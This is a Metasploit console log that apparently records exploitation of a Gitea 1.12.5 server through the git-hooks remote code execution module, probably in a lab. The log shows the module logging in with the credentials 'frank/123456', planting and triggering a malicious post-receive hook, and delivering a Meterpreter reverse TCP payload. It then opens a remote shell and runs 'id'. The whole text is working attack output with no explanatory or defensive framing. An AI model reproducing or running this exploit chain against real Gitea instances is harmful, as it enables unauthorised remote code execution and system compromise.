 msf6 exploit(multi/http/gitea_git_hooks_rce) > run
[*] Started reverse TCP handler on 192.168.5.201:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Gitea version is 1.12.5
[*] Executing Linux Dropper for linux/x64/meterpreter/reverse_tcp
[*] Authenticate with "frank/123456"
[+] Logged in
[*] Create repository "Rank_Asoka"
[+] Repository created
[*] Setup post-receive hook with command
[+] Git hook setup
[*] Create a dummy file on the repo to trigger the payload
[+] File created, shell incoming...
[*] Sending stage (3045380 bytes) to 192.168.5.191
[*] Command Stager progress - 100.00% done (833/833 bytes)
[*] Meterpreter session 1 opened (192.168.5.201:4444 → 192.168.5.191:60722) at 2025-09-17 17:25:07 +0800
[*] Cleaning up
[*] Repository Rank_Asoka deleted.
meterpreter > id
[-] Unknown command: id. Run the help command for more details.
meterpreter > shell
Process 2791 created.
Channel 1 created.
sh: 0: getcwd() failed: No such file or directory
id
uid=1000(frank) gid=1000(frank) groups=1000(frank)
/home/fmx/桌面